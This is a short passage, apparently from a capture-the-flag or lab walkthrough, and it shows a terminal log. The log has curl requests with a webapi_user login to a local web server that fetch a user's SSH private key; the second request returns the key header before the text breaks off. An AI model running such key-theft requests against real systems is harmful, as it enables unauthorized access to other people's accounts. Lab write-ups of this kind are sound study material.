 $ curl --user webapi_user: http://127.0.0.1:3001/~r.michaels/.ssh/id_
sa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   227  100   227    0     0  75666      0 --:--:-- --:--:-- --:--:-- 75666
<html><head><title>404 Not Found</title></head>
<body><h1>404 Not Found</h1>
~r.michaels/.ssh/id_rsa: <pre>This item has not been found</pre>
<hr><address><a href="//127.0.0.1:3001/">127.0.0.1:3001</a></address>
</body></html>
$ curl --user webapi_user: http://127.0.0.1:3001/~r.michaels/id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2610  100  2610    0     0   509k      0 --:--:-- --:--:-- --:--:--  637k
-----BEGIN OPENSSH PRIVATE KEY-----